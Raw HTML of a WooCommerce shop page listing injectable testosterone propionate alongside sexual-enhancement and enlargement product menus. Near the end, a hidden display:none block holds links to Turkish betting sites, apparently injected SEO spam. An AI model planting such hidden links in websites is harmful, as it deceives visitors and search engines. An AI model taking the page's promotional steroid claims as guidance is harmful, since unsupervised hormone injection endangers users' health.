<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<div class="page-header">
<h1 class="page-title">Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone</h1>
</div>
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li>Product Tag - <li>Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">		<!--<div class="row">-->
<div class="content-area col-xs-12 col-sm-8 col-md-9 col-sm-push-4 col-md-push-3">
<header class="woocommerce-products-header">
</header>
<div class="woocommerce-notices-wrapper"></div>		
<div class="product-toolbar" >	
<div class="gridlist-toggle">
<a href="#" class="grid grid-view active" title="View as Grid"><i class="fa fa-th"></i></a>
<a href="#" class="list list-view " title="View as List"><i class="fa fa-th-list"></i></a>
</div>
<form class="woocommerce-ordering" method="get">
Sort By:	<select name="orderby" class="orderby selectBox" aria-label="Shop order">
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date"  selected='selected'>Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<div class="product-toolbar-pagination">        	
<form class="show-products-number" method="get">
<span>View:</span>
<select name="showproducts" class="selectBox">
<option value="6" >6 </option><option value="8" >8 </option><option value="10" >10 </option><option value="12" >12 </option><option value="15" >15 </option><option value="16" >16 </option><option value="18" >18 </option><option value="20" >20 </option><option value="24"  selected='selected'>24 </option><option value="27" >27 </option><option value="28" >28 </option><option value="30" >30 </option><option value="32" >32 </option><option value="33" >33 </option><option value="36" >36 </option><option value="40" >40 </option><option value="48" >48 </option><option value="60" >60 </option><option value="72" >72 </option><option value="84" >84 </option><option value="108" >108 </option><option value="120" >120 </option>			</select>
</form>
</div>        	
</div>
<div class="product-items">		
<ul class="products product-style3 is_shop grid grid-view" data-navigation="0" data-pagination="0">
<li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-9741 status-publish first instock product_cat-injectable-products product_tag-although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone product_tag-testosterone-propionate-100mg product_tag-testosterone-propionate-benefits product_tag-testosterone-propionate-cycle product_tag-testosterone-propionate-dosage product_tag-testosterone-propionate-for-bodybuilding product_tag-testosterone-propionate-for-sale product_tag-testosterone-propionate-imtiaz-trader product_tag-testosterone-propionate-imtiaz-traders product_tag-testosterone-propionate-in-karachi product_tag-testosterone-propionate-in-lahore product_tag-testosterone-propionate-in-pakistan product_tag-testosterone-propionate-is-a-pure-testosterone-hormone product_tag-testosterone-propionate-side-effects product_tag-testosterone-propionate-vs-enanthate has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-9741">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/propionate-testosterone-root-cell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight ">
</div>
<img width="270" height="290" src="https://imtiaztrader.com/wp-content/uploads/2022/07/propionate-tosteronecell-small.png" class="front-image wp-post-image" alt="propionate root cell" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/propionate-testosterone-root-cell/">
<h3>PROPIONATE TESTOSTERONE ROOT CELL</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,800.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
</ul>
</div>		
</div>        	
<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 col-sm-pull-8 col-md-pull-9">
<div id="secondary" class="secondary">
<div id="widget-area" class="widget-area" role="complementary">
</div><!-- .widget-area -->
</div><!-- .secondary -->
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d78b50c16c" /><input type="hidden" name="_wp_http_referer" value="/product-tag/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="cb3f4e5aaa" /><input type="hidden" name="_wp_http_referer" value="/product-tag/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"f8428db74e","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
